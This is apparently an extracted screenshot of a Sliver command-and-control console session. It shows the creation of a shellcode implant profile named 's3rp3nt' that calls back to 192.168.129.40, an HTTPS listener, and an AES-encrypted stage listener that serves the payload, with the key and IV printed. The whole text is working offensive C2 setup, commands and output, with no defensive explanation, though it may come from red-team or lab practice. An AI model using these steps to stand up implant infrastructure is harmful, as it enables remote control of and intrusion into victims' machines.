 .------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain fear
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > profiles new -b https://192.168.129.40:443 --skip-symbols --format shellcode --arch amd64 s3rp3nt
[*] Saved new implant profile s3rp3nt
[server] sliver > https -L 192.168.129.40 -l 443
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #1
[server] sliver > stage-listener --url https://192.168.129.40:8443 --profile s3rp3nt --aes-encrypt-key D(G+KbPeShVmYq3t --aes-encrypt-iv 8y/B?E(G+KbPeShV
[*] No builds found for profile s3rp3nt, generating a new one
[*] Sliver name for profile s3rp3nt: MINIMAL_BAKE
[*] Job 2 (https) started
[*] AES KEY: D(G+KbPeShVmYq3t
[*] AES IV: 8y/B?E(G+KbPeShV
[server] sliver > jobs
ID   Name    Protocol   Port   Stage Profile
==== ======= ========== ====== =====================================
1    https   tcp        443
2    https   tcp        8443   s3rp3nt (Silver name: MINIMAL_BAKE)
[server] sliver >